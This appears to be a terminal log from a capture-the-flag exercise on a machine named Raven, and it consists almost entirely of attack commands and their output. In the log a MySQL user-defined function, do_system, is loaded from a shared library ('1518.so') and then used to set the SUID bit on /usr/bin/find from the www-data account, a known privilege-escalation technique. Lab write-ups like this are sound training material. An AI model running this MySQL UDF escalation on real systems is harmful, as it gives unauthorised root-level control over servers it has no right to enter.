 mysql> create function do_system returns integer soname '1518.so';
create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select do_system('chmod u+s /usr/bin/find');
select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
|                                    0 |
+--------------------------------------+
1 row in set (0.00 sec)
mysql> exit
exit
Bye
www-data@Raven:/tmp$